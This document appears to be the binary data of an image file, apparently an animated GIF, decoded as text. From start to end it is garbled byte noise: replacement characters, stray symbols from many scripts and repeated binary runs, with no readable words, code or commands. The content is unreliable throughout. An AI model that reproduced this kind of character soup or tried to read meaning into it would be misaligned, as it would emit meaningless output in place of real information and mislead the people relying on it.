��A���2�i/Z[�&�"|����0I�8n����D)Yد�Wp����J����C0Ag;�� ���L#5�JI7y��D|����c�*��2����K��1���<m#3Y�P�5�|3R����:�c��(lI��}U�?tP0�N�큁�"�QH%��(�t*B啊=#��Q��A,m�D?�=V#dtHF]uVj�v�9-�Ֆ`�K�S� H�ȆMֻc�R!�tXց�ăVB��%�l���\�473q;�`�WؒK�p���we�������U#�_�{r���b�qn(a�(d�Y���"b�i�8']�kc�qM��ⶾ��4)��K���eCZ����)f�������1�$��Ҩ*��Ie0�aKQ�@[f�N;��c*Aꩻ����V!kƨ �ž@�w�#���l��m��^�m�yp;��徙�T� =;���0�:Ӌf����AF�S3{iH$V�AǡM;�箚�����a�<v�?r�u��[�v�c{U��n؝�=�[�R�tQ*M-b����?�vի���wJK/����b��7}�U�@����.x�������g������� pj̚
���0�~̎�2A���r��5��n0��W68R�σ�٧���g�#%C��/��j��p�?U���a}H0	�������RC�$ы�cbW�(F�_S�b�b�,��a�1�u���wģ+�8>�Q�
0����m��~lt�I�(���ď}�d$%9�I���!�0�$�4[��F��
R�Ҕ�De*+iI)�,��!;�ɒDk���e.U�KT���-��,iفF�Ҙ���e2I��_�R���$1_Bj"Ӛ�T�*�y�j�I�LW�9Nl�3��ܦ e�L���À�INz�Ӟ�,e:��N �s��,@:O�Ԡ�D�5��O���N��@%:уV4���By���M���EEjQ�b��DiJU�R��ԥ/�)L;�ю"�>��#K�S�^4�.���Ҟu�A1�O����̲`Rx�y�BG��u<AV��U�vuv��jX�ꪘ�6�g@պV��U�g�K'�ָނ�9����V�2 ye;�U����#���d��$G�����l3��@ֲ�u�d�RU+h�/��lh��|�VTX_�J��0�@��`�Cv�H�b;B2:�
���cCK ��R�Mig'�Yˊֹ��'aby��6� ��k]!�������n��[�7�ʝlL�+\Ϯ���s��8}���uإ��v��o������/d9��KV��{/S�
U�ʷ�L�6 w�Ø��  q[H vU��y�`3�1��6�aX�|��;��@��6��'o�`��o5�1i��&�A���Ug0e*v�P�r��<�����AhuBc18�N�A�C���ǃ���k���]�m6�l��e,�B�}4�	�`9��І^���X.�gN��h�( �A�pP%�i�9�x��_{+���0�1�U���xխF��S��YӚȂ���V��x�qcu���[SkWϘ�u����e��̞���i]';�оtz� gh��	,&�t�Ua�B˅�խ�Ak���v�s�����Y��f���Kxs|&A����r�jvf'��~���ąv ݽlj3��3o^��yv*Vը'j�	����E�����/w9�󙿼�/���%�o~o\���KD>r=��A'��5�p�7��FPy�=[��\�S���m���pX(�N�&�<��~�k�t��<Ⱦ��m�u�������uy��%�%�ȍ~p�;�st�[��xů}	p_���6��{�\�����;�΁g�ّn� 8��<��-a�+^��~��s!Ξ�'�װ��lzj���7�ݑ�z�3^����Ρ{��C=���P�/�'߹A�'����%�n���/��o�7�����Oکs�m�����蹾[��/~��_X�?��?j?�;��A�������.�
<�=�{�4�!C@�����@�Y����F�<�X��ᚫ	79=V��/;"����0/[�;��������@�>ūƻi�9� L��;��˂�L��,�@� t����A"B\��%<1|B����A���8$Åk5C+��:�Y��ʒ���@�kô���;�³ �P>�*�!��,C�Y<�����ʉ?���CEG�1�SE�+/TdED$?VD�+\�<�J�D�C���bSC�!�3ET,CXd��Db\0�	dL�<� ��9 ����@�Ů�FQ\�l��o��o��q��Gm�E� &p��h���Y$�	�y�)��s�
�S��Gm-&�G��
 Ȁ$"�خ���I�*��y��E�����ȋ<H1�ȍ��t䱄�H�LF��ǐ�H�԰�\H���"�HO�ǋ쏚dA�pE��ɝ�7C3��X�������H��I����IM1��xJ����I�<�u�J���+$Q��Qʥ$�
�<A˴T˵T���2���˲���˻Ė��˲l��KZ�˽4�����L!L�d��LLzY�ƔL�L̾�L� !�
 � ,  � �  � 	H�����04'�Ç#J�HQb�=8pT�ȱc���fxI�$�*x��(ɤˎB@�l���͗}B����O�sf��ѣQ�̐��ӧHM%��DԫX?
]��kϬ3pZ�&س/���Z(�׮h!
�$3�8!�f����*sֲ��֫_�AWne�1%�Ð
���pa����4��Ң�������粗1��<�m�7!I����@8�c�N�D�8�3C�R�X��n�v��̛'Z�TW�س�lA�mR�x��yv��QW�ּ�ا;�����D-E�{�W�B�1�$��0�`�qT���o�UƜYM�t�!��xt�!b�9�TwZX�zW�u�g��a$��F �l�,䨣�-D�㏈���L6�T ��1ajH	v�Xn���G�'�=��	W\Q�ER��y(%�^�BW�:QYӎ;����Х�du7��#��[M��t�W9�$��7���1��e���I�e�4U�z�Ԁ�M�(I��(�i����܅:1��e����`su*ҧ%e�#A���w��*]����ͽU��\9�)�/��e��" l~,��g^i��,�$Aj�dq@-�JK�N�[G�J�q�{�g�K�t`�3=v��H�@��s�{��y���}�����:5Ҿvx Gu2���"g�.�u8��{�1�ט77�G�Ɩ&�ye���@��z��n�'ch�����2s�4�b�bW��H�,55^�.@[�i��2�-�D�a4�^�}��P�Lp�-�ܘfbǜ9���lv��݊�����qw~2}�m�e�㐿-��ca��v���t(2�	�^t�J�%���ok���۸ێ�.��si��v`���G�9�4xtFϵ���4FG���#�.�����k�P SCۮG�e���ֳ�1}&�Q���*��"k��%��_L�K�����tjX�!
����"}�B�-�{T\��v<:Lez��ЦrD����0���`f8��J:�Ã���$= <�P�\'��ƄQG�J��&6q�
Â%(C���6�[�F��M/�)T~ؤ�	�9lC�	�%d@!`sb<���`X���e����I\�֌���3�{��^	?�5JD����ԑ��Ku��7�Ǒe1a�)��Ֆ�1R��^̞�FGJ$1U0&GMr��#��/9��Q}:cp�D��,��L�
c�B@�`+C��.�L]$ �oH���^��RB�d&���b N���Ѥ`5�y5]�Sr@�V���~�3B�#�I6䦖P4U>f�� F0�Yς�ᢖ��7�7�\�1y�!���$��J�Q�c���)<cAO�Y�G��O?E�Ѽ��/jgk�f҈�q�*��R^�T%Å6�*�޶�������:̍)m��a��0U�.�T�eO�^U'�V]FF<̈�*�+e*���|���@-��In��kH�:W�)%0���B����kl`c
6��w�-[�A�U(qe�VYL<��zm)JrY���C�¨�f�j��ַ%-cE���,��I��_��mU>���Ύ຿�Mi!7��T���jB�s��v�|��fwkGu�6���.wŅ���4�������aM](m�K�B��O�,|��v��i�/��V�W��̇��[�F4�ep�G��^N�r+܅-��L��U���K�X��[�v<��Q�Ig]�;㴊X�"�xL7�5��0�`ƺ�Y�GF��%�&���Fe�d�Hd+sV���L�<v���`�f5L����P����	���qF�8�8g(�&6e�3ئ�g>�9���s�]PX���M��`�U�[~4� H:n��t#�a��0����m/=c�T���s��x�X�Կ���RgV;!F[�s�"�ԡ�5G�j���ÖQ�����B��˶s��j�����zD�{m�R���V5����f{�10��Em�u��� �v��mK7b�G���Y��h���u����\�`�F6�mllL��d=��k���;�����x�-��wc\���1����vܻ�,��=q���ډ����n$�� ee3f���BM#C������$`ވmdC �� ��}f���eE��c=�����A!�$�]֒�z�Q�f�C�����-.wmp���Lӑ�qz�(�(�/��\��H3��qc`��&!�a)F��o�۳NxGv���9f_tVwB�Lw"D~���[�zD}�Uo��'����5�|�3B�r�m���`�9Ƿ�&�+�z��������n�9����y���K����~�Y���7_���x�z&��sh�~��o��k��z��Ȁ�t����/E}եE���v릀؀x|X���	ܐ�W�ǄIg�h�V��Wm�Gp��g�:�y��|/�Pt�����a8�M(�+�ׁ?g�M�r6x�8=;X�'vx�@�z�Dhvㆄ�&�Q(���'�S�FV��u�xѷ�?�.8�OU�L�nl؇~x�l�Joh���ps��y8yfp=Ј�����98��4�~GhG���{l~���}膔(��`������$�G�׉j�0������mH��ȃ=H2��{'?�ǈ�x��x���>�ȋڐtސ_�L���h���h���x��X�����(��	�] �X�he*	30�G|�؍�x��x���:;H�Iw{�԰�`M�ȎK�H?�8��X�����H��� ��0���i ��E|@)�(�� y��dp`Gw�F�0�p��b��	��"�B��}�r}��,ْ=�8�'�ptI�6)Z] At��@��@i��Ȑ-D�(�}G��Iy���:�|Ry5
�#)Yy;XI�����@\n �cɇei�h��T�QC42���o��`yb��~f�@{	�D| ��(���(_�jq�V�h��+�I��َ�H���P��j��5���	�g�1��;��>���	'��YRG��u��$y_|����3ٔ���	��	�R�����yc�_��xب��	��$9�yI$P��w������ �Y���v�	��	\K(|Tdɩ�X�i�������i�Ɖ}����ɟ��~Y����(����Ꝩ�#����#<G�Z������ J�:�!:��'������ڈ-��顸4�J�Ug��g�;��<����P�]0�Db�zI��Kڤ\��q�Q*���U�VTԉ�[ڥ]
��a:��I�VJ,p�TP0v��0���n��*�Zz�`��� �Ȧ*� }zp
�bMC��,���sB�Щ�
 �ʄ�@�J������ �Ъ����:�*����ZP������ګ�ʫj��z���꩟Z����z�読� V��Ъ��0��z���\p�6"�T��:��*��j� ʩ�
��J �j�*�� �������ؚ��گ�������Q�{���Ě���rȊ>���� ����Xm�J��ʀ�ڱ�� ���'��&K��Z����,[�.��
��\��P����8۱�訸�&F'�����#-�H�� G�6���P;�(�?�#B{�C�#��� �\{G��/[�K�K�Q��H��1V�#��r;����b{��*�L������
�h�#+';��;�9b�  �벵�0���O��� "��h��~���ڀ �ȶ��o{��+� ʸ=b.ˮ���
0C�戜�/з����J�<;��+�V�5'��[�q��kl���* i��"h��!��T�f�.5������>��x+��Jmы���Ջ��{U��i��w7�9)�բ�˾1p�˾����=+�jGM� �<�\�,�5@��Z�V���A�����,�l��'@��k	P 0�	p]���1|�8��:��9��״àj�v{��j�D|�Hܪ'`K�5����)*S��Rp�X��Z��\��Y�/�^�k ��p��"�l��k�H<�
 �s��G|�K|�ML�0��9Ȃ<Ȅ\Ȇ|ȃ�0�ʵ�,�s\�D�[Č8ɗ+�6���+�Ȝ�ɖ5\���Ȧ|ʨ�ʪ�WZ��ʰ��P�p�ƒ<�|h�O�����<̓\��g�ʼ�̜ ���̬����\�j�3 ��\[j��ͷ���ν�����|��|� =�5k������`$��<���̺�����K0� ��=��|���>D���L�С�����.�;����K���� ��"�2�� ��8Ҡ<����qю�4�]�4]�Y�2�&�ӢEuh0�B�)��M�!��$��#}�߼������gP��[�/�gC0^��y�d_�����;�С��]:�MO=׉Z����0� 0�ׅ]��hP�}�]2մ�=�Ձc-�}F��V-x���rM�*M�������S ����Q0ڣM�rJA�<ڼ ����]�����c�k�*�ˑ-٩� ��
���Կ}.}�*ڤ�6e֨�ܥ=O�ݹ6�,�nM��j��$ӻ�����̀��0 ����gi������܏��a`؇�Q�`�ݯ�����v��W�������m�x���������}�(�����M�}�`��_m�^�~�	���&���ޥ]0��Qp������hp���$^�^�@�*��Cp� �L�, �.>�bjEM��3�9��<B�׽� �m�E=�I�f^ޯ'��z{�-����mr1��C�8��pKۻ�f`N���o����m�x�����?`k����:=ֽ0��������i}����6�Bnm~�)��m^��G�p�����# R�(�.�mԀ�Ծ���ԍ�E��'��+��7�����]0�B��K�Ժ�Е��>���n�e��l��n�'�P} �S-�}H N �.����n?�NϷ�k%���������Jjm��	|��\��M����l���~^0���4|E`��>��G���^��f!���*���o��&�����#���|Ϋ� �h�8/�
��Ю�7@���7�9��*�!ڮ�+P�)��Ҧ/? ���kZjԪ�l� �\�=�¶�WR�L�B���|0��zn�T���Ék�n�Ԁ٤���J�r?���?Ct&*��Y�i_ݜ(�4����L����}�qJ���Tz=1���Tu�}�򧒒�z������H�����4t�%j�E�����.�O
�
��sZŖ.�m_S�9�7Jq|�������������l��{ڋO��������;���
���3��}���?M���z������)��φ����_�`֣���?���ޏ�k\�=ʥ�����r������h�:Ax����}� �ː0�j�!�.�o�:F�����?0�����a��%\��[�u<޺�ha�;�KF�����������C��%\��{�O��:���Ƌ�v���v�}�C��[�%����u, �o�Ho��v�wߵC�a��%\�|��o��*AG`����;<�a��%\���{��m+�r����~w��C<��[�%\��m+�Y�j/��w��C<�6`6�%\��{�9[�0��:B�h��C<�Clc[�%\�%\®:������h|�|�<�6`6`6`6`6`6`6P�%\�%\®J%qOA?��h<�Cl6`60�6P�6P�%\�%\�h<�-T����l@�_hhL��I�p�p�p�p�p�p�p�p�p�P���p������+��I�Į�	��	��	��	�Z�(��	��	�p���I_��I�I�I���6��A��ڶ�z �=ٓ=I%��8�=ٓ=ɕ\�P*xƄ��*�uy�l�l�lp%�m�m�m�m�~%���m�m�~ ��lГ=�h|�=ٓ=ٓ=���P#�B��G��tГ=ٓ=��P��lГ=ٓ>�>��gL[)�sY�X�l�l�l��P�I�m�m�m��P��
Im�m�X���=ٓz��Yܓ=ٓ=ٓ=��C���G���]\=ٓ=ٓ=�t��X�=ٓ=�>�>	*xƄ��:�uy�l�l�l��P�I�m�m�m�m0%|�m�m�m�PC��lГ=�h��=ٓ=ٓ=ٓ=�h<�����nГ=ٓ=ٓ=�h|�lГ=�>�>�`@hL*�u��l�l�l�l�l0��0I��
�m�m�m���q�m�~�Pi��W�=ٓz��Yܓ=ٓ=ٓ=ٓi�g<�T���Г=�n�FiL=ٓi��X��=ٓ=�>�˹��� �Z�W�l�l�l�*8�0�0�0�0�0�pĐ�m�m��P�DIm��*��lГ=�\ܓ=�t�l� ٓ=ٓi`��.@a
�<ɓn�ȶ\=ٓ����l�����.�<�0�0�0�0�0��l�l��0��0�0�0�0�0�0�0�0,�m�m�m0I<�0�J�@��%`˵�=ٓz��=ٓi��\lГ=���p�����l˶l�
�<ɓ`k˵ <ɓl�ȶl˶l˶< n ��Yn���@l��*8@ �0�0�0�0�0�0�0�@�@�@�@��ĳ0��
,�Փ�l�lГ=��l�
Г=�z�ȶ� �Г=�t��!�L�<ɓbP��̓<���ȶl� �˹�����l���*8@ @ �0�0�0�0�0�0�0�D�@�@C8�0�0�0��
z�Փ�`˂�=ٓ_X�=�ٓi���\=ٓi��0cȋ��<��̓<���ȅ�˹�*��� l�l�������<�0�0�0�0;@�@�@�@�<�0��ɉ�P=�U�lГ=���ܓ=�_hȄГ=���!      F�<ɓh. 0 ��<i�   P���1���Y�l���5�l���*8�L̛�@�@�@��~��ɳn��<��, �<ɓh. � 
��=�h.  p�=ٓi�� a!    �1��;2_�<ɓ�`�     /_11��uP�l˶��Opl�����`K�ļɚ��@�@�@`�ɖ�:ɓbp��<ɓ/  
��<)/  0 ��<)�    ���븎���븎��U/     11��o˶|���������L��L�@�@�@���1��;U/`�<ɓ/  ��<)/  0 n��<)�L[�[�[�[�[�[�[ Fp븎븎븎��nP�      �11��5�ȶl˶��$�����`K��<��K�@�@��ɓL<ɓ��[�[`���<��[�[�[0 <ɓb��[�[�p�<ɓb��[��[�[�[�[�[�[�[�0��븎����]�h.[�[�[��1����\��l��K���*H��L��1�1`����<��[�[�F�<ɓh�[�[���<)h^���<���[�[�[�[�[�[�[ �븎븎븎��[�[�[�[�[���1���	�U_��l�u�K��*H��L̗�1�1���븎��/�[�[`�Б;��[�[�[0 <ɓb�����n��<ɓ�p���)?�h��븎븎������[�[�[�[�[�[�\ʩ��n˶l˼��N�M����1#��븎���)�븎���)o븎븎븎븎�x�n`���)��[�j��븎]0v��븎�H�[��[�[�[��*0ʙ��.U_��l��䝎�Č�����1��/�븎��)�̋��븎M��븎븎븎븎븎n [����)/j ��	���ැ����b��)/0���y�Uo˶�䝞ې�����N�1�n0�븎���Ӽ븎�����븎븎븎븎���<(��	��I`��  ������)�����I�  Uo˶l˝��5@��Џ���׌捻�븎�����븎��[��븎븎븎븎�_��#��#��	�w��ά�	�0h��)?�	�`�   Uo˶����Ɏ������k 0븎]0�����븎�����븎]�������%�� � � �  ��	�_��� � � 	��	��)�)�\�بu,  P��l˝�鴌���ul�y����	��� � � � � �븎�x�� �  븎��b���� �� � � % ��	�_ � � � �  �_��Y���|��	��   P�����鬊��Џ� ����֐	��9�� � � � 	��	��y�� � ��	���w�� � � � �� � �� ��	��� � � 	���9�ͬ]��� �\�j��Ɏ���y��Iz��y[� � � � � 	��	����� � ��	���O� �� � ` � � � �`�� � ` ��[_��)�Ϭ]����Uj������Y�f ��	��	����� � � � , ��	��� � �  ��	�_ �� Y� � � y
� � ����� ����%�� � ӌ�-0n����֝����,�Ƈ��[� M ��	��	����� � � � , ��	��� � �  ��	�_ �� `!" p� � � � "_o�^=R[� � � �̬C ��������~��Lπ � ��	��i�" " " " " 	��	��	�" " "� �	����."p" "�K/���[Y���� ��1�����N��l�_�����" "Py
� � � � �+" " " " " %�� � � h-" " 	 ��	�_��" h!2 L`2ژ��#�+"��	  ��G���)�ʗ]�P��l��,2 2 5 � � � � fP2 2 2 2 2 2 L�� � � h-2 2 % � � � h-22 2��+����m��L�  ���)O�Nm��~���2 2 2 LpQ� � �� �`�2 2 2 2 2 2@j � � ���2 2 2�� � � ���2 ~A�ݘ���f.2 2��z�--������l��2@4@4@4@2��� � � ��4@4@4@4@4@4@2p� � � �N4@4@� � ���4@���>�E�֙.��.�C~�n�w�؎�]�픎�9~�xN�cd@d���홞�A.�n��tMx.�2.�2.�2.��2��x�홞�B>�C��*�r�2��9�홞�B>�C��*�r'���9�홞�B>�C��*�rW���ܞ��C>�n~�+ w��ܞ�.�C>�n~�rgܞ��C>�n~�+ w>��.�C>�n.�+@i !�
 l ,  � �  � �H�����{�.�Ç#J�HQ�u3j�8p�;wC�)�;�$S�����ʗ0U�l��Ct3?~�ɳgD�:ٱ���Μ�*]�hP�0����՗��z�#I,�ie��ׯ�h'�B7v+״q�����דg��E���۽�2��)H������JN����)T�G�##��_�l�.�D��;�4A��̐3j��C�mYvrA����n�:��}�.��[�[�?#������G�/��W4q�.+)���ҕ�n�n�Ƥ���+�
�§'k0�vh��Z�5]=}c�ڭVXwd��}h�w�~���ҁp�X�!��9�Av^y�A�i�G�ccYxauIȖq�1&��'5W��pa�d
y�O���|B1#�W��v�3�Y=9�a0��HdWm5�UV�Q��$EA�n�4%\�&�_12xwA�8�x���h��s:������t�ƙT��Җ{��'t�P�a����V�z�|�T������9�F��E$�X{�fzӥ����mZ��*b�`�䍄�����B�)H�r��Y2k�ڢ�8�*�Q�,��+]2X`���_�{&䑤����#���@��V�]�^��"��ʥ{ly�M���*jи-RJ-x�憬��Z���_̘���FPN	_{���N̨��:Ac%��f$��@���_:�*Í'�#�)��iU�-P����e�aY9����sb��,��.�O�֓=<��Ow��@7D=�@-4@��}�Ĕn�R[�4V���6bS�1P�>P˖2p��]x�����:��n����:�LXr}s�����9R:���_�ves[/m/��ZȦÕ��䮻	���çI�]͈�^{Z�����$�k³yw�.o���g����~j밗�]�[o�,�s�����;	ξn�&}cv�_����������߽�+��%����=8�"�"`�(�^e̠7���5�>���.�^��(L!��r'Z82!ZTH�"�"mb�C�6%}����X(,�0@��!Oԡ���A�h�*FL�Wi"Arv�E��_�"�xE,ZE����(F2"͌Pab���F(��mt#�"G&*�u�c�h�=f� OL���	�lu(2������]�1�5��$��6Lf��4��AFP�R�h$A,LIK�I�o��ZXYEWE�LC-oG�T�Ҙ��d/}�X6j�b��*G�\S�4"3I�L9*���$f1��kf�"��J7�	L R���8�INj�3�%Y'���	����<멼l�s$���� Ё:���<�Z���g����\�<�J4$��E��Q!J�}���D+�N����I�O�B����#��L��r�Ӵ�Cp�ΎD��>�)PS*ԕ��Q$p�;��T���?"*;��O[�S��,�L9�ա>����������5�4���:d�����Z��ַs�ٛ']	���hu��X�^��W�����`�ú��^�Zc7֎���V/���n��pm([C۔��4��4�iQ����Z��}�>�
���v��}�jzX�B����_��\���*-.N��ߺ��إ�WPV鲔�յnvǫ]�F���x�+^�����%nzыX��ך�}�~�_��w��Tlr��]����Ů�^Y��}�E���0a�.���c0a3����'���:���pO�����#�g^LK�8��e�a��Ơ��m�E�R�����q�\���
�r���Z#?p�i�l8W�a�x�T�#2p�����,��E�֑�l��nٶMNٓ�, C.U�����c��6)�L쪝Y.X�|f&C]�3�sЅV�@����>�S��"5y�Jwћ��CK���ٕflccz�Zsz՞y�X�����t�[�c �z�����Q�j�ʚػ6���7�g?����u���j^K��V���}Mk��{�ֽ��{�k@�[; �z� �ζ�~P{[�5��),�o��!Hx�k��p�B�!0@j�@q�G�
��@}�������v�c�K�!�M�P���p���!�B0�r�*��_�>�W�|y'Wx�3�Vd��0�9��q)K���R@uT�=1|����0���+e�3�,�h��t\h�p�������g��Lx�`������\{��w�~�#׺��'��]w~�|�_��	�/���x�[!�-7�  �҇]���x�5������_F;��n��G�W:�'u ܒ�f����^�؇��3����7��Ї��o�+\�����}/9�U��/����l:��7 ����娴~­p+��P��
�O��_`���yNw|af�=ʷ~07t�~L�r��gه�w��'�|F~<�Z�}�'tЧ>�g{�JE�y�`v�o����(Yl�r�3* s�T�&�r}e{��� �1i2T9�� ,�59<��R8�T�s��|wZh\ȅ>��K@�㷁S'CCg9��j��MpKQ��p��K�\f�p�xx�A(tׅ6pv�0��0�d�>�\)0}�؈i�w'ǈ ��X��� ��D׈R zK��������5����2�H��8u�huf�\���X���S�p���g��H�N`�9�v�us�(� �ƨ ;� Z�O�OЊ��G8T��ڨ�+�Mȍg��(�`(zD�cY��+H�+7 �����h�?v���g�g`9Ɉ�����h` 9��� `����pۨ�Fp���h�V��<cRpLБّ+���$Y�$98v��Go)�2�ؐ��	�y�i���Rf!D��|D�@I^ ��Fy�G��`��Li`���/	�L�T)�y�8(�D*6NT�`��j�J	�fy�D��Hy�!v]��Swot�gW���b�X�6sS�	����9h`���k��+����hi�o	_9� U��5@�X��Z5	����bCP��i�2E�y�c�B�}��:���WP	�������5ٙ�	)��9��9��9��	�g��Q�t����y��������`	iO�����Rw����S���`6{YM͹��4�f���Ȝ���9�ҙ��w����Io�x,ɟ�� *�����y6l
������jpqa��S�*��
}�8��i�SY�P����a՞ڠ������o:���~y��	�f)�#J�&��H0J����I����)55ڤ���*����٣��?z�cb_J�^ꥼ�>_���6Nc��c�_7��f���dGq=)�9���Y�V��QY�Y��D2��9��~�ʢ��Q�Z���>k�����Sj�d�6�o/���٧�i!(d�	��ꨙU�f�ep��ʨ��� `�Y6�ɝ�iQ	�=p������?Tj�27�O��o6�m���擲�V�J���v1��|j��z�z~��z�^�ae`��ۊ|��SI %��TY�����v���Z��J#�$N�j�&� U���f�aO���%�HP�AВ�� jdx��J���q�����꺨Ƒ����W���5*���*F0a�[�������\�z���B 돔�;{m�脌��P>�K0��Y�7�����h���eU$8��u���\��d��c��g�:�jkl;�:�d�]�UZ��\!�e�x�:�m�nk�U��d3�	�V�TKv��~emægf[|;��;�@�%K6	�STugt�]e�Z��d���J��{�?L�_�$l�zg�6k'p�j��X������@�CN��7ؕ�+M����5rd8�X���k���c�k`��Hx_a�\�m�����+��k� �kI6�\�EmcU����_�{��K���g �@��h���Juw��i�����oUgq�K�����H��[�SV4�T��&kk:�h�"<�p��iu0����������<W�Au L�6|ì�z���EX�.\�S���S>8|�H,��x�z��/ �D��T��J<�X��z�m�����S\�bl�W�� h�0���K ܕ0c��el�C���.�7�4p�r��~���*�x6{<�~|�~	����0%T�Ȑɒ<Ʌ쇈|�g��뛍\��ɠʢ<ʤ\ʦ|�I�ɪ�z��l�./Aɖ,˨\˶|˳l{��˼�ʘ|�ܿ0a��	p�ج@`jȝk���<����Ҽ�p����<�@�͹�������
�0��<�Y\��\ΰ�����`��� `�|�������\xH���w�����l�' ���
|�����/��}�'������Ϲ���l�yK��������qxn�L�]|�×�m�н��.ݻ,M�iH��������Ӈ� mm��0r�h����K��F��/��'�2��9}��|����=����m=�6���0�c��l�Ԅ��ҋ�N v��H�\�[n���<M�њ�Y]�\����m=P�C]қ� �l���e��׼Ɋ{o-/pM6��v���� פٛ���X�5���&���d����3�̶ؙl�7�˴h�l���X�͌���m��-�­�~m��]l_]���(�ڳ�،=�]�Mܸ� v-ܿ�m��]�U������� �]ޛe��C}��mݯ߲��Xn
��<��.k��I�����^�N��m��u��څM��]�΍u�T͸���^�1k�����"� �����x�gs�������~���F����;@�'��#��<���l?�'�`|�/��3��0>�O>�.K�������"�\��.��^�b����VwM�EΌH�����N�0P�0�Θ��5��W����c��J;怎�B�h��_����X�Պ���q��s��S^nV}�]�׻ׁ>�`���l/Y�'����M���|��r�1�ov)���1Y�����>螎�59���Ϊ��>��V�F ���T��������|^��g���L�����F}�K�|������M�����T>o1��خ퍞�I~s�������1a��Y0�6����ݝ��^�L�@n�����N�2��]L�����n������,�"������N�<�ܾ���/���7w�_О w� 0�m� <�<��9/�B�F��FO^E��=~����~���J�t�<�H/�o�@��	���%b�cZ��2���	�^����%��@�\Mf��d�a�� �V�ho��~]V��l��!L�/֪=��.�%��]���,��~�goׇ/�j���X���-��l��-�ӳ�:�O����m�^���������?�9�K���ڮ�ؒ=�V!� �������M�׿���� T@l����>��#�R?�I��N��ֿ�O9�����pwj����%��
���0�ï��p��&|���2��N�S�2 2 2 2 � Z(2 2 2 2 2�����"{qN������	�2P�2�$��A)2 2 D�� )2 2 2 2 2 2 2 i9����g¡��һ��-�Hm�2 2���4 ����F4@4@4@4 ��O4@4@4@4@4@40�l���2��?i��ތ{�K��������(4@4 ������������ӊ��*��߫?���zZ�0���������z�����iod�H�d@d��*�:��׬�W���=�{��J�>�É�C 
��I�4��ѧ�;��Wz�{��{���0%4J�4J�4ꤰ�����W��{��{Zo�B�4J�4꤁}:ګyz�z��{��$:�B�4J�4ꤨ}:J�yz�{��{����.4J�4J�N}:ګyz�z��{:��$�<C�4J�N�ѧ�T��W��{��{Zo�C�4�o
�ѧ�;��W��{��{z�+� !�
 � ,  � �  � 	H�����04'�Ç#J�HQb�=3j�8pa�C�)�
C&H�,��cÕ0c����̛��0T�#Ο@#���!CP�:{�$q��SFC�>���(��^NݺrOU��q-	�f8q>f����ط���
�%\�:S����ۻ��Uz�n��IQ��'*�Ð	�%�Xk䃅]����#��p.C�S�3h���٧��RQ&��lO؆e'Vj�ힽ���J��n�Y�/��1��S;�D��i�B�4��tM�O�`��N~ia!�R���.�����Y�=;z�o���6�g>�e@�o"�{�y�K⁥U ��t�]t�UU }� \��p�fbn_]F�W�{6�teG�!)F'�@(D�Kt�x؋�D�xTRy�h�PsఘO>�֞eP�gOF�$���%�O��[w8H�\�}$�	��tW8��w�i�o��ňNs-����YtΖs����~7�ɝY��Y����R}�����=j����6]X_ţ�T���n����������jP���WŶ�d��:�m��X*i�r��8��Ħa�zوU��)��%���X!�۲7�Ҋ���ȵDksl]��o�z��=���"&�$_����%D��ɎW����Z4餈X�iB��h~+�0x�vw�Z����CӘԓ��E��ױw�2+o�l*wh1
m�-C�r~�֮�|u9��(b)Y�=�J��D��ph	�8]{

J�M#�2�C:(󿜥����m�^w+h���S+҄�ݼ:Z�\��}/�E�8c����^Zx@�5CHb��tw3���c��M�1�������G���]�b�Y}s�;n�f�A.ì"�-�-8��<���d忸����.n�Ӆ�m_������Y���xT~i��OJ�Wd6b����oX�5��u~��Kw���o:��;r��к�����
�� �58�k"ҹ����}�-�C�&X�
B� � [���}�8ȗpp���@ (�ZxB���+��q��p�]�@��p&�g8�����-S��8���j�@�HE'���?�"º(E�Q��"��X�3�1�S��9`�7������(D1@ŎiL��H���-�"Y�8�/D��dA�FZ�|���0yI:j2���$ ��I��,%�P��Q��0rDH+[�J��R���e`�؀����<����_�2��\�@i�L"3�K$f1i�̷@���db4�8MKV�+7Ȧ8�)�n�N�b8�)�r��?�� ��Dv�ӝ���L"Y�E
���$'>�O��s���f@:Ђ���z�c�P-X4��t(LP)Q.V���F7�QE�s����HcRR�*�]iE�KN���0-�2eJ�ִ�7})H��N��ԧ?%dP
R�B��HMjG=�ѡ:u#Q��R����$��jV�Տz� �d�9�:U���	Q�Z��V��5�i��\�Ի&t����^��R����y�`	��e&V����U���BV����_-[��5��0V�6�TH--��~��!��l#̳�NT��ek]�V)�6>��;y��)�V�,�������!�@s��\���e�r���z7��-�U�KD� w����zg^g� �4/�+��R`��m�fm���7����zI`�z� 9o}���&<��/x\W�6���E�o�H;R�!�p���s�>h�qU�[�թ��g��`{��i5���M�(~��o�Y�6����\�!ꘪ����<�&Py	M�2��܄P���}�G@�2���83��p�����N�}K����x��
�,�8RȾ�(��g0V�%B�"𑋌^�P�F�������S �J���]) �:��zҗ4��W��U��:&��g=i���ָ�5�-KF�rX�Lv�W��^��TP�����f3;�jܩ�-I�j[���>���mlW����2���h ����>�����=�b� XCj�MZR����4����r
 ��ދvs`+�t;p����/E�&�WL�a���{<����G�q��5�o���h��r~G��/g9a�rG��
=6��0s_d���i��I����E�y��@�3]F���Q^�`���XϺֳ�s�w��!ߺ؍���+4�������u�s�7;��N�d���o,�D��A'�K��}�q��]�y�ӷ�t5��τ���㎆�G��"����l&� "�&�^�G
��n�x�W���7���?C��x@"\����q��!�>�Pz�{�ԁ��LB쨆�����>w �nu?zݖ�*ֽq���W��%���lc;����y~b
���?ޘ��0�	^�� G_�d�[�7e�l�}%p���Eu٤|�7���cJTL+��%�gIt�X���S�Vh��	���v���vD��h��v� ���F��k�:?�R�@�o$HP|�GY/� *PoJEZ�dS�'u0��AH @C��X�t��to28J�4E�AgRSH�Vx�X�I���|P���d�MQU�bH�D��i�Cd�|q8D{E�t�pn����k؇e�7��n�~�X����\�$Oa؈�xh�d�g'��d��H���B�ȉ`���x����X��������U��(J�xr�H����Ux�V Hpn�&Z@����㷋�g����HC�c�f��؊�H���M�����@�K�]�%]����x����8���F�X�X������׋�8����H��8�� )`v>8L�H��ؐ)�hD��]�&Z��h����4�Y����(�ɑ(鐺��i��U���') 4���XK,������3Y�@y�;DeDY�Fy�H	�;�����A�"��R9�P�Vy�T��Y�
�� �N�bI�q�z�t�i l�F`Z)e�tY�vy�xYV9�yٗx�Eɗv9 �Y�y�{y���o�����$��
0�\����c�Q�z j������yf��y��	�l`��������yfm����f֙����I�df�������(0�tP��i�l���Y�=����Qfi���	�Yg�I�������ډ���g��If����ٛ����Yf����y��y�ș���|oӕϩ��iu��)$�	��ٝZ��)������䙞������i��9��i�j��
